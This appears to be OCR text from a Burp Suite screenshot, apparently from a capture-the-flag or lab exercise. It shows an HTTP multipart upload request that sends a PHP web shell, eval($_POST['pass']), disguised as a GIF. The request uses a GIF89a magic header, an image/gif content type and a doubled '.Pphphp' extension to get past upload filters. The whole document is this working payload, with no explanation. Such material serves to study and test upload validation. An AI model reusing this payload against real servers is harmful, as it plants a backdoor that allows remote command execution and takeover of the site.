 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :30005
3 Content-Length : 317
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :30005
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryOBYFqJfPHlO0tkx3
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http:// :30005/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryOBYFqJfPHlO0tkx3
16 Content-Disposition : form-data ; name="file"; filename ="123.Pphphp "
17 Content-Type : image/gif
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundaryOBYFqJfPHlO0tkx3
24 Content-Disposition : form-data ; name="submit "
25
26 Upload
27 ------WebKitFormBoundaryOBYFqJfPHlO0tkx3--
28